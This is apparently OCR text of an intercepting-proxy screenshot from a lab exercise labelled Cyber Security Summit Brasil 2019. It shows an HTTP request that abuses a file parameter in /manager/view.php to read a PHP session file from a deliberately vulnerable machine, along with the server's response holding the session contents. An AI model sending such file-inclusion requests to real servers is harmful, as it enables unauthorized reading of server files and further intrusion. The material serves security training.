 Request
Pretty Raw Hex
\n
1 GET /manager/view.php?file=/var/lib/php5/sess_5ut0ven1nvnv96jlnn7dsim5n5 HTTP/1.1
2 Host: 192.168.80.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: username=user01; PHPSESSID=5ut0ven1nvnv96jlnn7dsim5n5
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtual
File manager to user01
Current file: /var/lib/php5/sess_5ut0ven1nvnv96jlnn7dsim5n5
auth|i:1;user_data|N;